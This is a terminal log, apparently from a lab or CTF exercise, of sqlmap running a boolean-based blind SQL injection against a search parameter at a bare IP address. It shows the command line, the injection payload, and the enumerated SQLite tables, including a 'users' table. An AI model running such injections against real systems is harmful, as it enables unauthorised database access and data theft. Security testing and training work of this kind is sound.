 E:\workspace\sqlmap\sqlmapproject-sqlmap-dfbba62>python sqlmap.py -u "http://62.173.140.174:36114/search?q=student" --batch --level=5 --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.5#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:51:13 /2026-05-06/
[17:51:13] [INFO] resuming back-end DBMS 'sqlite'
[17:51:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=student' AND 3085=3085-- wvfh
---
[17:51:13] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:51:13] [INFO] fetching tables for database: 'SQLite_masterdb'
[17:51:13] [INFO] fetching number of tables for database 'SQLite_masterdb'
[17:51:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:51:13] [INFO] retrieved:
[17:51:13] [WARNING] reflective value(s) found and filtering out
2
[17:51:14] [INFO] retrieved: users
[17:51:17] [INFO] retrieved: sqlite_sequence
<current>
[2 tables]
+-----------------+
| sqlite_sequence |
| users           |
+-----------------+